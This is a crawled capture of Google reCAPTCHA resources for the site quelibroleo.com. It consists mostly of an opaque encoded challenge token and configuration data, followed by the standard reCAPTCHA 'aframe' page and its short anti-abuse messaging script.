BOwp/DmxHDtsONwooGCMKIwpvCrMOMw53CrsK0w55fJzvDsSNQV8OVwrXCusKVw6LDicKCw6/Dk8KaKMKaH1rDr8Kmw70lI2BeHsODBXfDgcK+wo/CoMO0dsOgwqrDtG3CisKiwr3DhQ1Ww4zCncK5EsOBNcOVSkktM8KXaGBoOHvDojdzw5MHAx9GVsOPw6vDgi7DrnzDksK+JMOEesO/wpnCtcKzwqjClTIqw7dYw5EdSF8wwobDusK7FWMfbcORwqh3XMKrwo3CiGrDvsKkEMKBVMOtScKZdcK2w4ZHwrdQw48Kw5EHwrUTcD/DngHCkn5ew7d9w5EBEj7ClMKvwrnChcO9EVrDmgXDgcKjwrXCtTBuw7PDhsK8LsK2R8OYwpLDoGxIw5TCkAnDtcOVwp3CksKqOsKZPAQgw7LCsVNtwq1IwoFJK2xoblPClcOzwoxlVDERw4/DuQnChT7Ci0tlIEQZETRfw5NswpLCk8KPwpvCr8KIOMOjwp0two85wpMnwpvDksO/[base64]/[base64]/URLCmsKrwqsKw5vCpjzCggQBWQ/CoAQLwp/DvkoQQRLCtRLCksO2QMKtwrEVRx3DmMKZbmkmwrHCkMO0w5TCn8KHf8Oqwr9zN0PCscOcb2Jjw5jCr2jCsMKXw43Di1nDkUfCtcKVaQkxM8Kxw7xdVHDDj8O5wqkpOiPCtsKIecOTXRwoTcKoah5kJ8OnL8ObMXpMMMKLw77DncOCSMKMV1Naw5bDgSsTw7/CrDHDu8K0w4E3KXfDsMK3BcKjMcOLZsKzCzFDw7Fuw4XDsQrDi8OCNljCs8K2woLDusKpK8K8Kn4+UMK6w7TDuAofGk5Jwq3DvMOhJ8OgKEFmA8Ozw5vCgcKaw54fwo/Dg8KIdDbDsFclZQsMJ8KSw4p0w5/DqFrDssOVK8KEW8K0TVplw5teSQg1R38Jw4AOwqPDgMO9PsKmwqXCk1jDk8Odd8Obw512wpIww6RsL3JOWS3DhhtUeMKSwp1aQhjDqsODIUdOw7AifMOUFMOCUQEcw6kxEMOUw63CmMK8bUzCr8ORUy9hw490ADh8c8O9wrfDo20gEMO8wqjDr8KQwp/DvVbCuMObwofCl8OYQ8OkwojDqcOYN8KGwr3DksO8w5AFXMOswrUOw6nCjjFAwqMDw503wok+QC7CvRZ9w4o6ZsOpU8OHW8Krw6Z3EsKffMK4w4XClMKYRsKCw6zCrAM3ci/ChFzDrSPCpMKQwrdvwr8Ywr8gGMK2wqkSwoJDDG7DlcOwwqfCvcOWwpjDlMKZwqDDinPCjcKJw6dIw6YKw4DCi0rCkxPCph4iU8O/w7JFw6bDvjzDg0LDgg4VdB/Dmx/DtVIxw788XXjCmsO9w5/DmMOfwoUwXsOOCsK3BMONX8Ogw5Yew7trFsOow4gHwqfDnkEWBsOldMOnBcKJUwLClsKeHDPCl8KVwqfCgVvCrnMBUcOAwqXCgmY+VwFXwoTClcONwqYMw5ABwr/CuDU1w53Dp8KywrQANGfDi8KWD2ZfMXDDgsKxw5Yuw4dXCsKqf0TCnm43TcOhw5bDkVVnEGUSw6TCuhVkwocOworCmWTDsFVrJcKmel/[base64]/c1dPASBHw67Cjj1sUcKAwq/CtRnDngZcw5ocwqMJF3QDw7rCmVPCkFTDlsK8w5NOw7kgf8Odw7Eswr/CpMKmZFTDncORdcKnLcK5w5/Dq8OzwpLChjbDt3ctABvCkwslBXvCm8O4w5UuwrvDrMKjwozDozk/wpA6NVzDrRM9wp3CoRDClF0sw6HDmwbChQ/[base64]/fVdfWcOtwrtUWnzCuMK/wrbCsETCu8OHw4/CrsKpeUNReT7DviPChMKtAyLDlRjDoVXDrcOtw5xPwp9tw6nCjcK/[base64]/CkMOHw4fDiTwZNsKQd8OXIAchQcOlHhnDkiHDu8Klf8KXX8KewrHCisK6PSvCkcK0woHClDxhw6jCslEUasO1aRtrwoLDmzDDucKtw5vCpcOSw4smbMOrwr/Cu8KOM8OawqV8wqfDpsKTwpzCu8KiF18VwoZzNl7CuEPDtFTDlCXDuGLDmMOfZxYqwqXCqn7DgXQTRTXCi8OoKcOrwo3CmsKZGMKKwq/DucOgwot+LVNlU1IaWiEGw5jDiMOSwqnDmUIXcFYxwrXCngJKXcOzVl4+GMO5KVVvVS/[base64]/ByzDgcORQMOXw47DqUHCkcOJwoLDi0TCnFLCk1bDqmoqwrcNw7gLTMO+w6cwWRYiwp7DiS/DpcOmZMK0LVfDoMK5wqrCnWkcwoV3c8Ouw5Q3w5QDcsKpVMO+wrZwLnUMK8Ocw59gSMKfw5jClMOhDcKiRsO3wpPCrWgHPAIDw7N/SAfDmw3DlFZ5wrTDl3lSScO9w5/[base64]/CvMKXwprCilXDv1QaMMOcZcKiIsOdJcODAMK0w5EhwoxuwpTDgMOyXjhTIsKWw5TCpFPDv3BXAsKcFBc4DmvDoW8KHVrDpxnDrMORwonCgl1/w5XCok0QZ3lTfMOJwq87w6Rhw6VHBWnCqVkxw44eVFzDojTCkh3DjMODw7rCnTBIDcOmwqjDrMOYAUI/[base64]/[base64]/wp5kwrgVfMK/w4UXwrrDucKpw74db0vCqk7CssOxaRXDqMO9Eg3CtMKxwrglUXcnISxLw7FWR8KqB3t+E24/FMO4JcKpw4shdR/DrEE0w7Ypwrlxw6jCvG/CkMOCeWU4CcKQRAZVYG/CoWVtOsOPw5gMcMOvXXfCjmw0KgXDpcODw6DDuMOWw57CimDDusKqJnrDhsO0w4bDlsOJw5d9LQQpw6ZJfMKEwrV7wrQpIcKzBgjDjcKHw6bDqMKQwoPDvwtcw6R/N8O4w5/[base64]/ColwUOmTCqsOFXsO0w6p2w7fDuyDCmnklw75/w6DCqWfDgS0VAMOdGnzDpcKLB1vDvzBhEsKBwoPCksKxf8KXZ3JGw6ILfcKJw4DChsKMw7fCpMK0UTwnwq7CnAVbJ8Kqwp/CtykyRy/Dv8KdwqpQw4jDmXxNA8KRwpLCtibDjGdQwoXDu8OPwofCosONw4t7e8K9UkQRT8OrTEptJAwlwpfDmH0+wrVBwqMUw5XDrwUUwr7CsA1rw4dXwo4iXhzDqcO2w6hYw7hXYyJBw6xXw77CgsK9GR9JEU/Dql/CiMKHwrrDog83w642w7PDrTHDusKww5zCgnB2w6dhw6EeaMKYwpHCrxzDoFwcXlFYwr7CrgrDlATCoy1Kw7LCjwrCixhsw5UawrTDkiDChMK5bMKewpXDjMK0w5ESCGJaw4JsOcKfwp/CjE/CicKow4MXw6rCgMKVw4HChShdw4vDonhDMcO1OgBwwp/[base64]/[base64]/DrBsfIsOzwrHDjXMQwpfCt8K5IEtTw6bDrsOdJ8ORLS/CizrCkwo8w5dSYRbCmsOqw4kKSlDDqELCoMOuKGHDgMKeBgReFMKpPRJYwqbChcORQXkTwoJwSHsTw4g0IUjDlMOQwrdXB8ObwoTCucObAFTCs8Ohw6zDjgrDssO/w65hw7ISBVrCicKqZcOgbCvCs8KzSGLDkMOTwoNrcj4aw6RiN1B3asOKwoVxw4DCkcKYw794eTjCjyciwp9Qw4gqw68cw6w1w7TCusO6w7QdYsKANwTDg8Ozwop/woHDjFTDicOhw7UGGnNRw5HDu8OowoBpOm1LwqzCqCDCtsOodcKFwrvCm15UwpBWw70awrzCn8K/w7t8TFPDjznDpQ/CgMKFV8Kdwp01w6TDq8OMAV/Cr3vCmm7CkljCpcO/XcOgfMKCdVfDgsKVw7rCgcOxcsKVw7XDp8OFD8KdD8KcBcOWw6N/c8OYOMOgw4vDjMK+woQvw7MZwqokw4QTw5TDqcKbwpLCqcKKQWcAKwBQQHNpwokkw43DsMKpw5vDmkPCi8ORfTI3wrIVLlUHw6hKVGrDpyzDqwcCwpd2w5sTwoUww6tIwqHDnStAd8K3w4DDuz4lwo3CqG/DtcK9YsKhw5nDpsKQwq/ClMOnwrbDthrCtgl8w5bCv3V2HsO7w6Z7woDCmSrDpcKyW8Kgw7bDu8OaBsK/woNxGSPCmsO9EAlHYV16MxRfKkbDtMOrWXkpw5lCwpUpJRxpwrTDrMOaSHN2aMK+NkpaYCgKfsOBJsOXDcK7A8K1wqclw4VOwrYzwogbw7YITEwpFmVfw6UcZA/Cq8KXw5Fiw5jClnTCr2TCg8OCw7XDnwXCuMOuO8KHw5IGw6TCniIHVlYJNcKiLDkDFcKGWMK7fTLCpBPDhcK0IRNNwpEmw71Cwp3DqMOGUnIaS8KXw5vCqx/DkBzCvcK+wrfCmkxqdikVwo59woXClRHCnUvDqyIXwrfCnxfCqE/CvT/CuMOow4kfwrxVN0nDqsKRwqAhw68JFsKhw4/DjcOMwpTCqnZnwpjCjcO8L8OfwrXDicO/w5xaw7jCtcKZw4o/wrXCn8OXw7x4w4TCmGA1wpPCksKTw4RWw4RPw58HKMOlVSvDkWzDh8K5woI/[base64]/Cvg01w5JNwoLDg8KjwoMxwrDDsxfDksOjw740CyNswr8UB8OMwq7Ch0DCnXvChxrDqsK/w6ZKwpTDgMKVwprCnx1RTsOhwoPCkcKrwrc8AF/DscOjwp0PRMOmw4nCl8Ogw7vDg8Oxw7fDjzzDmsKXw4hJw4Z4w5A8PcOWT8KiwqFcIsKBw43DkMKww4cjEEE1X13Dl1PChxbDqRbDjAhVY8KAM8OyH8OBSxV5w60KDh3ChwrCncOzOMO0w6/DtWcRwoppEsKARsK2wpAID8Kfe8OoEHZqw4J6TidBccOJw73DnFDCiw1MwrDDv8KfY8Osw7bDrQPChcK0UsOWFgVsPsKUe0xPwoUXwp06w65Qw4oiw4FoV8O/[base64]/CocOfGTNJWToUAihAw7jCn8KNWyjCu8OCd0fCilhEwr81w5nCjsKfw5N2BsOrwr0gUDDDisOIw5VxFRXChVRfw63Cn8OVw5DCoHHDsV/DmMK/wrEhw7A5TAgvw4LCkiLCgsKSwp5uw6fCusOsRsOOwrluwq5PwrbDl3DDgsKPGEnDlcOcw6rDucOLG8KGw6F0wrkqcRcNaBskQUnDkCtfwqsrwrXDiMKYw6XCsMOWacO+w6sUU8KhWsKYw4HCvHAzFwXCvz7DvFPDk8KZw7XDjMO4wrFbw60NdzTDlBbCtHPCrQ/Dv8Otw7BfN8K8wq9OacOSNsOAIsOxw5DCo8Kiw69xwrFVw7rDqyoXw6Q4woLDkwFVVMOIasO9w5PDk8OaWD4lwoPDnxpBVzJCIQ3DlsK2WsKGOjZ0dMK1R8KNwozDkcOcw5TDvsK+Zi/[base64]/Dp3XClMOvwpfDi8OXwqXDpUN0AMOxw4cKw6LCm8OMQGPCgMOmfkXDnSnDth8qwojDjB/Dl3HDt8OND0PCicKBw7JkZMKUOg8zJy/DsEgGwqFeCjzDiWnDjsOTw44DwrRBw7lFPsOTwrdmK8K8wpERaXw3w73DjcOfCMOmRx0dwqFCR8KlwrBbGThvw4HDisOSw5I1Hn/Cq8KGO8O5w4HDhsKHwqHDvWLCoMO8CXnCqH3CljPDhRtkAsKJwrnCvSrDu1MEXSrDkiQ3w6/Dg8KLOmAVw6Z7wrUOwpbDj8OWwq4HwpJowo/DtsKlBcOQU8K7M8KQwqbCo8OtwpUdWMOsc2Row5vCicKnaFdQMXQhQUF4w5zCoFAqACkvYkbDoxbDvAzCkXc9wqbCvD5Tw5HCi3vDgMKdw6IGKgcfBMO7LxjDgsOvwpAzSiTCnFoWw5PDssKTU8OWKwrDhFUiw74ZwpQmCcOjIsOxw67CkcOJwpB7HiAEKlDDlALCvy/DpcKgw7UKVsOlwqjDl25xH2XDuBDDjsKewqLDoBwDwrbDhMO4McKDKEE+wrfCl0kLw71nYMKZwqzCll/Cn8KBwpMcFsO8w4/[base64]/DnMO3w4UqwqLCuEIsw6MBw50PQnDCkMOFKcO0PsK0G8ObZ8K6Anp+diJcTSXCrMOkwo3Cu30IwpZYwqfDgMOPbMKfwoHCgxE/wo4jWVvDon7Doxpswq8vB2HCsCoywp8Uw6BWAMOfQXJlw782S8O2L10Lw51Cw5DCvWg8w79Jw75Gw73DpjJ6AjoyPMKmbMKqMcKtU0wLe8OBwpzCsMK5w7pgG8KeNsK9woPDgsO6McKAw53DjSUmGMOHTTcUVMOtw5dsQi3CocKzwppJEnVPwpkTd8OXwokfR8Okwr/Cr2MSTAQLw6Znw44UUzVsXsOCL8OBBkvDh8KTwoTDtkUIXMOeTgEMwo/Dm8KiEcKYdsKCwqVdwq3CrQQdwqk3anTDo3gGwp8pHUTCoMObcDxUYljDvcOOQT/CjhXDoAZ2chdWw6XDlU/DmmB1wobDh1sUwq0GwqEcX8Oqw4BJJlHCo8Khw515RSIINMO7w4fCrX8tEBzDlxzChsOlwrhTw5DDuzbDrcOnesOMwo/[base64]/CmgZ8w4Vtdk1jwr/Cj8KrMkHDhMKqwrbDonUowrl7w4HCmzTCi8K2J8Knw7TDtcOcw5bCvUHDv8OQw6JNCW7CjMKywpHDlm8Nw6xBegXDqj0xYsOow6fDpmVww5wsKXHDscKDY0J/MEosw6LDp8KyYXPCvg15woMxw5jDjcODRsKsGMKXw6JIw4FRMcO9wpLCm8K9bTLCvA7Ctj0lw7XCuT55SsKJYi58BWB2w53CpcKbL0RCeiLDssKgwq9Sw5bCoMOkUcORWsKIw5DClkRlKkbCqQQPwrkXw7LCj8OuHBZswqrCgWc0w7/CocOMOsOHVMKHcCpzw4zDjRTDl3fCtmVtWcKLw79QWCEPwpRJYy3CgDAUbMOSwqfCihlPw6PDjiDCiMObw6vCnGrDkMKXO8Ksw5vCpXDDh8O6w4vDj3HCsyZ2wqgTwqFPMHXCtcOVw7PDmsOODcKBBgDDj8OzQSZpw5FbHB3DqS3CpwwNMsOsU0rDj3/DoMKSw4zDg8OCbms8wrbDgcKfwoIZw4IFw7bDrEvCp8KCw4l7w6Fkw6FmwrJqOMKTNWTDv8OwwoLDn8OAHMKhw5DDp0kuVMOlN1/Cv2Mie8KcP8OBw5ILRW53w5krwqLCs8OnXXPDnMOHL8OgLMOtw4DCnw5UQcOxwpYwD2/[base64]/Cq0kxbcKlw6omfxp0w7Vewr5lNcKhNMKqw7nDjVoVesKeI1jCpCJJw7NGSVjCq8KPw7J0wprCmMKzWFI3wo0BUj1Vw6xUZcObw4RifMOww5bDtG0zw4bDpcK/wqYXQSVbZsOvZz1Kwp9OCMOXw7XCvcKxwpMPwojDqjAzwq9pw4MKSBQaDsOXBlnDu3LCksOVw50zw7RFw6hyZV95AcOrAATCt8KcaMKzBW1XBx/[base64]/w50Cwr5tGMOcwrPCk8Kqwolpw5fCvlkTUzTDtsOEw55MDsK4w7rChsOQwq7CtjUgwpV9RyUufl8kw7tZwo9Bw5VeA8KLH8OQw6LDpU5cJsOKw53DmsO5P0YNw4LCpHXDkUvDsQfChcK6UzNuI8O7S8Orw4Nhw7zCvkjCicOAw5LCtcOUw7UgV2gAX8OSRC/CtcOCKgAJw5QDwqPDhcOnw7nDvcO/[base64]/w4fCiMKpVcK7wrgUwp/Cn8KEwq5rK8OywqXCmcK6BsKsVSPDlsOWLSrDtW5/[base64]/DqMKRecKkw4DDp8Kubh8bD8KPwqXDgGl6wobCh17CpcOPPMOeJDvDhR3Dow/Ci8OkDlbCuRUpwqhZBVh+YcObw4F0C8O5w53ChHTDlkDDq8Kjw6/[base64]/wqZIwrYcw593S8KzQMKYw7rDosO/L8KoN2PDsAk0bMO+wqzDs8Khw59iU8OlKcOMwrHDhcOQXHRHwpjCg0zDuMOxKMOsw4/CiSrCty9ZTMOPKiB/E8OFwqZJw5Rewq7Cg8OyLAIkw7XDggfCtsK7Vhd/w7jCvB7CoMOHwqDDm3rCgQQfOkzDmAQpEMK9woPCvQnDp8OINQrCjQdjC0t+VsKMZkXCg8O7wrQswrl/w5ZvBMKnw6XDrsOuwrzDr3/Ch10aIMKREsO2OVfCoMOEYx4JZMKtenhdOw7DjcKXwpvDoXDDnMKpw7QRwpo6wqAkwpYXZXrCpMOzHsK0EMOeBMKCTMKNwqMjw4B+fiFHZVY3w7zDrx/[base64]/Cl8OUw6Y/w7MNw4XDi2JyEUbDu3vClER6FQszFcKGwqFpUsO2wprCl8KvPMOiwr7CrcOeRgxJOifDl8OLw4M4SzjCrmgcIQ4GPcKUIi3Ci8Oow5oCQDVrfBLDhsKNJMKIEcOJwrbCjsKiHELChnfDnAtyw4/DmsOGIEXClRNbO2zDrHUnw7kcTMOhKj7CrC/DhsKVCUFzTQfCnygowo1DVE0Gwq93wos6RWzDq8ObwonCt3l/TsKBKMOmbcKwTR01McKQbcKIw7ohwp3CnyF3awrDrhJld8KkIiB3MQx7BmtcXyTDp2vDiGTDuC8rwpsyw5dbRsKSDnApKsKdwqvCg8O5wozDrkkywrBCWsKUeMOMEm7ChU9/w6lTKE7DgAfCmcOEw4HCtlBqEATCgDAcR8KOw61RamRtR0cTQEVnbW/ChXfDlcKfKg/CkwfDr0PDsDDCpxPDqwLCjQzDmMOGAMKTM1jDlMOnHlJJO0cBZh7DhkEXQiVtRcK6w5PDicOrbsOhWMOuDcOUYGkqImpdw5DDhMO2LlF0w4nDkGvCp8Kkw7PCrl/[base64]/a8KkwrMneMO5wqbChTHDisKLDcOjQ2PDtiVZwp7ClAfDjiAIQsONw7PCqA/CkMOKC8K8bXw8V8O0w54FBDHCiQXCr25KNcOAEcK5wrbDoTjDksO3QyHDsxnCg0ZnfsKAwp7CuzDCiRDDll/Dsk7DjkLDqRsoK2XCmsKAXMOZw57CqMOeaX1BwoLDqMObwrIqVREIA8KIwoQ7OsO/w6pfw6vCnMKjA1IewrvCpAVcw77DhXEXwosVwrFGcW7ClcOTwqHDtsKmcyrCuHnCncKTHcOcwqJ4V0nDt1HDhWYlLsOcw5N6F8KDHwjDg2/Cqz4Sw4RuJU7DgcKRwrJpw7jDqWnCiTsuPx0hbsOjQyELw6l+EMOHw4phw4F6Vg8Ow4Eww5vDocOkE8OYw47CuCbClWcMSwLCscO1IWhlw7/CuGTClMOQw4FSew/DpsKvK03CiMKmKHgiLsK/fcOiwrNRe2zCt8O3w7DDkHXCjMObX8ObT8O6R8KjTwcSVcKRw7XDjAgiwp8uWV3Dsz/CrDbCvsOUUhMyw4zDq8OewpLChMOmwrcawr43w78tw5FDwoIWwr7DvcKLw6VkwrttTzPCjsKkwpkSwqgDw51iO8OyO8Kfw6bDkMOtw5IlCnnDsMOyw5PCjU/DlMKbw4bCtsOSw50AUsOVbcKITsOkDcK1wrJuMsOKVl0Cw6rDrz8Iw61Cw5XDhBrDicOrXcOtFiPDssKSw5vDiSlfwrY+aQErw5BFYcK/OsOiw5NOJURcwqxFHy7Du00mTcKHXzYWfcK6w5DCiixSRMKBTsKbQsOIAxXDi1fDvMO0woLCv8K0wo/DocORZMKAwqoTX8O6w7gJw6TCowM/woRqw77DqT/DtDkFQsOKTsOkQCRxwqMBY8KcVsOgZh1uCX7DgF3DiUnClTnDlsOKUMO8wojDjxxlwpYDRsKPDg3CucKQw5RHRVZsw788w5lDbsOHwoQVL03DkDQnwrJCwqo6TFw2w6TClsOfWnTCrBrCqsKKWsKeFcKXHjFkdsKFw4/[base64]/[base64]/DoT86w61ew6TCucOCOsOnQcOSO8OaGkAFWxTCsBvCgsKDIjFDw7Egw5nDjhBuNQ7CqCpSesKBDcOKw5XDuMOtw5fCrRbCoWrDl3dew4jCs3nCkMONw57DlCPCrsOmwrtIw7oswr8iwrFpLz3DqETDolcLwoLCnR5UWMOywqdjw41CU8Khwr/[base64]/DosOywpHDkjYyw4M7EBhRHH1wwpk5TnoGE1oHJA3ClixhwrPDswjCicK5w4jCrlZ1Ow8awrHDmWfCjsOww61lw5Zaw6DDt8KkwqU8cCzDgMKmwpAHwqtpwr7CjcKCwpnCmXdXKCd0wqwGDHQ4Bw/DtcKgw6hwS0sVIRYGw77CmVbDpDrDgTfCpjvCssKkQzM7w4TDpAQHw6DCs8OGAB/Dn8OJesKTwqtqfsOsw6tWE0DDr2nDoHfDrF8dwp1Yw7spfcO2w6kdwrJhLD16w7rCpjvDpHo0w7FGejLCk8KgbCwcwpIsScOkQ8OgwpzDhMKqU1puwrU4wqUAJ8OWw5QvBMK+w4ddRMKjwop9OcOGwp09FsKvC8OSIcKWDcOPVcONOH/ClMKRwrxAwp3CoWDCuXvCuMO6w5NNe0tyPmfCnMOGwq7DsBrChcKbP8KNPB0DXsKhwqtdGMOxwpwHQcOWwpRAVMO9BcOew5VPDcK/HMOmwp/CoHN+w7QOVWvDm3TCiMOTwrHDtDUdAj7CosK9wogEwpbDiMOXwqjCuCXDrQRuEm0tXMOYwp52O8Kew7PCj8ObOMKbA8O7w7B4w4XDp2DCh8KRa01uDijDssKNB8KbwrLDvcKiNxfCuwLCol8ow6/DlcKvw74vw6DCtmbDmiHDvCF6FF8yIsONY8OlR8K0w4tBwqgWMRnDsnNpw6taIWDDisK/wrJXasKiwqkYZE1NwoB3w4g1Q8OCUBfDon8jL8KUFFVKYsKCwq5Pw53ChsOiCCbCgB/[base64]/Cglw4LMOKw4PCggMRw7dFwqPDqg8Lwpk6diArQ8OZwpQAwoEUw7BoFFFxw4kIwrZ6W3gWJcOGw5DDulkdw6JIaksLaFXCv8Krw7EFOMKBdsONcsO6YcOnwofCsRgVw4fCp8KxPMKkw69tW8KgDDx5UxBuwqM3wrp4A8K4C3rDhF84ccOYw6zDjMOSw5N8XF/DqMKsEFwddMKgw77Cr8O0wpvDrsOXw5bDucOhw4LDhmBxSsKmw4oRVX87w6rCkV3DkMOdw5rCocOWasKVw7/DrsOmwpHDjhhCwpB0esO/woolwolfw7LDmsOHOHPCnHzClyJ8wrApP8KSwp7DvsOlIMOHw7nCq8K2w4hjKHLDtsKmwp3CmsOTQWPCu0RJwpvCvSUAw4/CmELClVpYZlVOQcKUHFp5YmDDiEzClsOAwpfCpcOZAU/CukPClBQ/[base64]/[base64]/[base64]/DucObN8Ktw4nDiljCksO9fcKLwoAADgjDisOXPMODwq1gwrx9w7cZM8KsXU1wwpVow4UnFMOsw4DDtzUhI8KsGRsDw53CssKZwpE/wrsgw6YMw63Dm8Khd8OvIcO+wq14wqHDknnCgcOXSmdqRsO6FcKiSUJUVlPDmMOFQcKBwr4sPMKHwqJhwodJwq1ueMKDwqvCu8Ovwo0KPMKJPMKsbg/DpsKCwozDhcK5wprCkWoHJMKuwqTCqllmw5fDvcOpPcOnwrbDnsOnFXhVw7rDlB4UwqbCjcOsSlw+asOQRBbDqMOYwqvDsgB/[base64]/DgE1nAirDmEvCmAXDgHMxwr5tGsOow7BeKcOoVMK2LMOSwpFmAAvDgMK0w45+OsO+wp5swq/CuzBdw4fDvypgUCAFSz7DksOlwrRFw7zCt8Ouw7x+w5/DlUkrw5EBRMKnR8OWUsKGwozCuMKICCLCp2w7wroNwp04wpk+w4dxE8Orw5DCimowO8KwH0zDjcOTDyLDlBh9JkjCqw7DnW3DmMKlwq9lwoFHKFbDnAE0w77CqMKUw49OaMK4SUjDo3nDp8OPw5g4XMODw6VsdsOJwq7CmsKMw6/DvsK/[base64]/Ch8OnfE3Du8Oiw6QyQFHDjWzCiGbDj2rDlCE1w7nCsMKVegMBwocdwojDlsONwo1kUMKdS8OawphDwpFoBcK1w6HCiMOyw5lCecO9ZBTCuzfDgsKbXA3DiDFDI8OkwqAew4jCpsK/PzHCiGcnasKuBcOnLwU9wqMPGsO+EcOyZcOvw759w7d5asOtw6o+eTgrwosoVcKEwq0VwrtDw6LDtht0GcKXwrMMw6o5w5nChsOPw5PChsOuZcK2djsGwrBTPMO6w7/CniTCqcOyw4PCp8KaUxrDigfDucKwSMO1eE4zImovw7zDvsKJw5Ujwodbw5xpw6oxO05iR0w7w6vDuDZkeMKywrjCocK7eS3Dn8KtVBYHwqFHc8OuwpDDk8OdwrhbHSczw5J3P8KZHjPDjsK5woY3w7fDuMOTWMOnScO/NMOJBMKlwqHDjcOZwrnCnyXCvMOCEsORw6MuXULDvR3DksOew4DCucOawoDCoVrDhMOVwo8TX8K2csKbVScKw4Ncw7w1amA/[base64]/wqPDhMKOwpw1W2fCqQDDj8KKw68vwqxQwoHClyFyQcO0Pw5Pw63Ckl/Cp8OqwrBXwoLCusKxOkV3TMO6wq/DgMOmFcO/w7dLw5YJw6oeasOwwrDDncOKw6DCl8Kzwr4AP8KyOnrDhjtzwqw2w75RCsKAKAN4IBLCrsK1WhhbMkpSwpcrwrvCiDjCmmxOwooUNcOfAMOIwpJPCcO+C2c/wqvCgsKxMsOZwqzDvCd8JcKKw7DCqsKuXA7DksO0QsOQw4rDucKaH8O6ccOywoTDk3MiwogwwrPDvEdtD8KbRQ5Tw6rCuAvCisOOP8O7csO+w53Ct8OWTMKPwovDpcOvwqlvc0MXwqHCq8K2w7ZoWMOfUcKXw5NCZsKbw6JTw4LCm8OEZsOrw5jDhcKRNV7DvS/DusKmw6bCnsK3SU1jEsO4XsO6wrQOw5YmB2EKDmRcwrzCoW3Cl8KfLhHDrV3Ctl0ScSDDox4KWMKHQMO0Q1PCu17Co8KuwoNxwqMWAxvCv8Otwpc2KkHCi1XDnGViOMOaw6HDvhVqw7PCl8OkZwEdwpnDr8OZQ13CsmQ2w4BZbsKfcsKHw6/Dh13DsMKqwr/CpcKnw6F5cMOIwrDCgBY2w57Cl8OZeQvClhYxBTHCkl/CqcKYw7VzHCPDiHHDlMOywpoCwrDDr1zDlC4pwo/CvwTCg8OuQlciBTbCvxfDpMKlworCj8KPMEXDrzPCmcOEdcOEwprCvg5ywpJOY8K7MgJuL8K9w5Aaw7TCkkRER8OWCz5NwpjDqcKMwrPCqMKswpnClcOzw4AKQsOhw5JZwr/[base64]/FsKfa8O4wq3ChsOOKAHCrEhnwq/DjsO6w6vCsMOZQBLDil7DjMOCw4IRcVjCq8Oww7bCiMKvDMKTw5AYFHjCgUtBFUnDvsOjEwHDqF7Cjw9gwrYueCnDrwl3w5LDhVRxwrbChMKmw4HCtCLCg8KUw7cfw4fDn8OjwpVgwpAXwq7ChzTCu8OZYngReMOXTgEVR8Onwp/DisKHw6PCgsKtwp7DmMOlYD3CpcONwojCpsO4YHZww4BWKFUBGcKab8OifcO/w65mwr9BRglRw6LCmkhpwqZww5vCsEtGwo7Dg8ORw7rCrShBLQAnfTHCjcOxAh9Awrt8VcKVw5VHV8OsDsKbw7XDsirDucOPw4DCnQJvwp/DqAbCk8KzScKpw4TCkyRnw5lGJcOHw4lTPmjCpw9hYMOQwonDmMOrw47CtChowqgbB2/DpEvClkHDmcOQQCs3wrrDuMOmw6DDusKxwo3CjcOPXhnDv8OQw5/DlyUuwqvCiSLDmsOWdsOBw6DCh8KpeG7Cq0LCpsK0M8K1wqbClnd5w7zCjsOdw6JvIsKsHkDCvMK1bkduw4PCmh51dsOLwppeTcK6w6Fzw40Xw5A+wr8kesO/w6bCg8KVw6vChsKcK0/[base64]/bULDoQfCssOqwqlgXW/[base64]/DqxTDo8Kncw/Dv8OrwqfCoQUnA8O9dsO1w61wccKPw43Dtwpqw6LDhcKcegHCrgnCg8KRw6PDqCzDsBsaXcKcEyDDrWTDqcOPw7UEPsKkS0FlQcO+w7zDhAnDl8KlW8KHw4/DqsOcwo54XGzDshnDmX0vw5pDw63DlcKKw4LDpsK4w4bDhltDSsK6JFN1UBnDvkQAwoXDvXDCrkrCjcOgwoFEw7wrBMKza8OCYcKCw7lobgjCgMK2w6AIX8OABQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QUVrH2h9JH6mTzIxe6DNmOE14e0eHNdSdqFTOdF6+P4\\u003d\x22,1,0,null,1,1769907376205,0,0,[178,38],null,[11,101,169,134,29],\x22RC-MAfzBRWNqq2UcA\x22,null,null,null,null,null,\x220dAFcWeA4BWLC6n6T4U4LLe_cnM5rL6IrkJaMnt_qjw9Ub7mAflH_WcCo9J4hePTdShNhZEayhz5ISieC2kvTNNxTBkVZg52somA\x22,1769990176389]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P4WKAtaFRvIbAr75EyakIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769903779617');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>